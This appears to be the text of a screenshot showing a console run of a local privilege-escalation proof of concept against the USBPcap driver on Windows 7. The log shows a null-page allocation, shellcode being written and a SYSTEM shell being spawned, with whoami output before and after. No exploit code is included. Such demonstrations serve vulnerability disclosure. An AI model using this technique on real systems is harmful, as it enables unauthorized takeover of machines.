 Command Prompt
C:\Users\n00b\Desktop>whoami
admin-pc\n00b
C:\Users\n00b\Desktop>exploit.exe
-------------------------------------------------------------------------------
USBPCAP (usbpcap.sys) Null Pointer Dereference EoP Exploit
Tested on Windows 7 SP1 (32bit)
-------------------------------------------------------------------------------
[+] VirtualAlloc memory allocated at 002C0000
[i] Size of shellcode 59 bytes
[+] NtAllocateVirtualMemory [0x76DD52D8]
[+] Allocating memory at [0x00000001]
[+] NtAllocateVirtualMemory successful
[+] WriteProcessMemory 4096 bytes written
[+] Device handle \\.\usbpcap1
[+] Open \\.\usbpcap1 device successful
[~] Press any key to send Exploit  . . .
[+] Spawning SYSTEM Shell
C:\Users\n00b\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\n00b\Desktop>whoami
nt authority\system
C:\Users\n00b\Desktop>_